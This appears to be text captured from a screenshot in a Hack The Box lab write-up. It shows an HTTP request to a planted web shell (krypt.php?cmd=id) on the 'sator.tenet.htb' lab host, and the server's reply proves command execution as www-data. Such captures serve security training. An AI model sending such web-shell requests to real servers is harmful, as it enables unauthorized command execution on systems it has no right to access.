 Request
Pretty Raw \n Actions
1 GET /krypt.php?cmd=id HTTP/1.1
2 Host: sator.tenet.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 21:23:35 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9